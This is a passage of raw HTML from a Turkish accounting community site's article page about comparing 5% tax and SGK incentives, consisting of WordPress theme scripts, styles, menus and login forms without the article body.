 <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tds_general_modal_image="yes";var td_ajax_url="https:\/\/muhasebebilenler.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";var td_get_template_directory_uri="https:\/\/muhasebebilenler.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="9";var td_please_wait="L\u00fctfen Bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";var td_email_incorrect="Email yanl\u0131\u015f!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdsDateFormat="d F Y l";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var td_ad_background_click_link="https:\/\/basvuru.mbtfatura.com.tr\/mbtbasvuru-home";var td_ad_background_click_target="_blank";</script> <style>.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title:before,.td-theme-wrap .td_block_template_11 .td-block-title:before,.td-theme-wrap .td_block_template_11 .td-block-title:after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222 !important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title:before{border-color:#222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title:after{border-color:#222 transparent transparent}</style><style>ins.adsbygoogle{background-color:transparent;padding:0}</style><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://muhasebebilenler.com/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://muhasebebilenler.com/kategori/makale/",
                                "name": "Makaleler"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://muhasebebilenler.com/kategori/makale/makale-sgk/",
                                "name": "Sgk ve İş Hukuku"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/",
                                "name": "%5 Vergi Teşviki ile %5 SGK Teşvikini Sizler için Karşılaştırdık."                                
                            }
                        }    ]
                        }
                       </script> <meta name="google-site-verification" content="LZtuqKdg6JIlaIAFdo9KqBQ1pbpdLgLWNcvvqH7KEOM" /><meta name="yandex-verification" content="e96706151a7021a4" /></head><body class="post-template-default single single-post postid-1835 single-format-standard 5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik global-block-template-1 aa-prefix-muhas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></noscript></div></div><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-ana-menu-container"><ul id="menu-ana-menu" class="td-mobile-main-menu"><li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></li></ul></li><li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></li></ul></li><li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a></li><li class="menu-item-0"><a href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></li></ul></li><li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li id="menu-item-5535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li id="menu-item-3552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://muhasebebilenler.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-9"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-4"><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons clear-sky-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">-10.9</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">Turkey</div></div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Giriş Yap / Kayıt Ol</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-ana-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69703111a4bfa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_69703111a4bfa" ><script>var block_td_uid_1_69703111a4bfa=new tdBlock();block_td_uid_1_69703111a4bfa.id="td_uid_1_69703111a4bfa";block_td_uid_1_69703111a4bfa.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_69703111a4bfa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69703111a4bfa_rand","tdc_css_class_style":"td_uid_1_69703111a4bfa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_1_69703111a4bfa.td_column_number="3";block_td_uid_1_69703111a4bfa.block_type="td_block_mega_menu";block_td_uid_1_69703111a4bfa.post_count="4";block_td_uid_1_69703111a4bfa.found_posts="1554";block_td_uid_1_69703111a4bfa.header_color="";block_td_uid_1_69703111a4bfa.ajax_pagination_infinite_stop="";block_td_uid_1_69703111a4bfa.max_num_pages="389";tdBlocksArray.push(block_td_uid_1_69703111a4bfa);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69703111a4bfa" id="td_uid_2_69703111a56a5" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_3_69703111a56cd" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_4_69703111a56f0" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_5_69703111a570e" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_6_69703111a572b" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_7_69703111a5747" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_8_69703111a5763" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_9_69703111a577f" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_10_69703111a579b" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_11_69703111a57b6" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_12_69703111a57d2" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_13_69703111a57ed" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_14_69703111a580f" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_15_69703111a582b" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_16_69703111a5846" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_17_69703111a5861" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_18_69703111a587c" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_19_69703111a5898" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_20_69703111a58b3" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_21_69703111a58ce" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_22_69703111a58e9" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_23_69703111a5904" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_24_69703111a5927" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_25_69703111a595b" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_26_69703111a5977" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_27_69703111a599a" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_1_69703111a4bfa"  id="td_uid_28_69703111a59bc" data-td_block_id="td_uid_1_69703111a4bfa" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo 